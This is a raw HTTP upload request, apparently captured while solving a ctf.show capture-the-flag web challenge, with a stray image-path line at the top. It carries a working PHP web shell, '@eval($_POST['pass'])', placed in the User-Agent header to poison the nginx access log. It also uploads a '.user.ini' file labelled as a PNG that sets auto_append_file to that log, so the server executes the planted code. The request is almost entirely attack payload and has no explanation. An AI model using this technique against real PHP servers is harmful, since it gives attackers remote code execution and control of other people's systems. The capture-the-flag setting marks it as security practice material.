 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/125.0.6422.60 Safari/537.36 <?php @eval($_POST['pass']);?>
Sec-Ch-Ua-Platform: "macOS"
Origin: https://26abf5c0-7e34-4485-9ff6-792af36323b2.challenge.ctf.show
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer: https://26abf5c0-7e34-4485-9ff6-792af36323b2.challenge.ctf.show/
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Priority: u=1, i
Connection: keep-alive
------WebKitFormBoundaryWNbO2BxO10zklmf0
Content-Disposition: form-data; name="file"; filename=".user.ini"
Content-Type: image/png
auto_append_file=/var/log/nginx/access.log
------WebKitFormBoundaryWNbO2BxO10zklmf0--